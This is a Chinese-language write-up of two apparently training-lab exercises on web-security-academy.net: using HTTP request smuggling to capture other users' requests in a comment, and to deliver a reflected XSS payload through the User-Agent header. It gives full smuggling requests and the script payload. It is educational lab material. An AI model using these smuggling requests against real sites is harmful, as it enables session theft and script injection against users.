
利用 HTTP 请求走私来捕获其他用户的请求
POST / HTTP/1.1
Host: 0ace008d03451d0dc4eef55000b500b4.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 280
Transfer-Encoding: chunked

0

POST /post/comment HTTP/1.1
Cookie: session=5WLxv4DxexBZQwdCmKkfe6yKhGNCYJfH
Content-Length: 425
Content-Type: application/x-www-form-urlencoded

csrf=K9lQhXSZ9UYM12Ec8lWX2bqNnB3Z1rIC&postId=7&name=123&email=123456%40test.com&website=https%3A%2F%2F1.com%23111&comment=12
大概的 攻击思路就是通过 comment 页面将受害者 用户的 http请求存放到comment中去 其中需要注意第二个请求的Content-Length: 425 需要稍微大一点 否则无法包含受害者的请求头
访问一次即可 接着去刷新评论页面等等 comment提交即可
尝试了好多次才成功
利用 HTTP 请求走私来传递反射 XSS

可以看到userAgent 在页面存在回显

尝试执行xss
GET /post?postId=7 HTTP/1.1
Host: 0a6d006503a2cacac056392e000c0057.web-security-academy.net
Cookie: session=M0jBc0qN762wBZsesPePlcGbAAhn5PXu
Cache-Control: max-age=0
Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: "/><script>alert(1)</script>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a6d006503a2cacac056392e000c0057.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

因此我们需要走私此请求到后端
POST / HTTP/1.1
Host: 0a6d006503a2cacac056392e000c0057.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 150
Transfer-Encoding: chunked

0

GET /post?postId=5 HTTP/1.1
User-Agent: a"/><script>alert(1)</script>
Content-Type: application/x-www-form-urlencoded
Content-Length: 5

x=1
等待受害者执行即可



